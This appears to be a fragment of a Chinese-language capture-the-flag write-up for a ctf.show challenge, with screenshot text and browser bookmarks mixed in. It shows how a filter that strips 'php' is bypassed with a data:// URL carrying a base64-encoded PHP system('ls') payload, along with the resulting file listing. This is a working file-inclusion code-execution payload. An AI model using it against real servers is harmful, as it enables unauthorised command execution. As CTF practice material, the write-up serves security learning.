 解法二
str_replace:将php替换成？？？，因此 php伪协议 不能用了，换成data协议
不安全 | 37595b38-a4da-4975-8ba8-50563c513c96.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpOw==
Bookmarks JavaScript 用法 | 菜... 编辑 2021/11/21-一... BUUCTF在线评测 首页 - Bugku CTF CTFHub ctf.show Base64 在线编码解码 在线工具 -
flag.php index.php